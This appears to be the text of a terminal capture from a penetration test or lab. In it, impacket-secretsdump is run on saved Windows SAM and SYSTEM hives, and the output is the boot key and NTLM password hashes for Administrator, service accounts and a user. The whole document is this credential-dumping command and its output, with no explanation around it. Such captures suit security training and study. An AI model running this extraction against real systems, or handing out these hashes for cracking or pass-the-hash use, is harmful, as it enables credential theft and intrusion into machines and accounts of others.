 ┌──(kali㉿vm-kl)-[/tmp/share]
└─$ impacket-secretsdump -sam sam.save -system system.save LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x5f78b4a5e9572aa443b6bc9dec8f1675
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:459320e2885c6152b2c356d1dde39
7de:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
89c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7c66f8b17f83dac24eae255b
b97d6904:::
svc_sql:1003:aad3b435b51404eeaad3b435b51404ee:9646a5d7042372e7bf8931431685bfbf::
:
svc_wtbackup:1004:aad3b435b51404eeaad3b435b51404ee:2399aba37e90add4778b9ff530e2a
fca:::
svc_tracerbot:1005:aad3b435b51404eeaad3b435b51404ee:8e41fa64d08a340e943aba6a851f
f757:::
p.hale:1006:aad3b435b51404eeaad3b435b51404ee:8c8ee75665ac7dca2a5b9385e2fd2fbf:::
[*] Cleaning up...